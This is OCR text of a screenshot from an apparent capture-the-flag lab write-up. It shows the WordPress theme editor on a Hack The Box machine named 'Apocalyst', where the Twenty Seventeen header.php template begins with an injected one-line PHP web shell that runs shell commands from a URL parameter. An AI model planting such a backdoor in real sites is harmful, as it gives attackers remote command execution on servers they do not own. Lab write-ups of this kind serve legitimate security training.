 Edit Themes ‹ Apocalypse Preparation Blog — WordPress - Mozilla Firefox
10.10.10.46/
wwwwwwwwwwww - Google
Edit Themes ‹ Apocalypse Prep
apocalyst.htb/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Apocalypse Preparation Blog 1 0 New Hi, falaraki
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Seventeen Select
<?php
echo system($_GET['dayu']);
/**
* The header for our theme
*
* This is the template that displays all of the <head> section and everything up until <div id="content">
*
* @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
*
* @package WordPress
* @subpackage Twenty_Seventeen
* @since 1.0
* @version 1.0
*/
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js no-svg">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<?php wp_head(); ?>
</head>
<body <?php body_class(); ?>>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyseventeen' ); ?></a>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
icon-functions.php
大余安全
搜索: